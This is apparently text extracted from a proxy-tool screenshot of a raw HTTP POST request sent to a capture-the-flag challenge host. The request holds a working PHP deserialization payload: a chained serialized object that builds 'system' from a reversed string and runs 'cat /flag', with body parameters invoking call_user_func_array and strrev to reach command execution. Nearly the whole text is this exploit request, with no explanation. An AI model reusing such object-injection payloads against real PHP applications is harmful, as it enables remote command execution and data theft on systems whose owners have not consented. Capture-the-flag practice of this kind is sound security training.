 美化 Raw Hex
\n
1 POST /?xy=
O:3:"CCC":1:{s:1:"c";O:3:"AAA":2:{s:1:"s";O:3:"BBB":2:{s
:1:"c";s:6:"metsys";s:1:"d";s:9:"cat+/flag";}s:1:"a";s:2
:"$a";} HTTP/1.1 \r \n
2 Host: xyctf.top:51386 \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0 \r \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8 \r \n
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Connection: close \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 41 \r \n
11 \r \n
12 a=call_user_func_array&c=strrev&a=current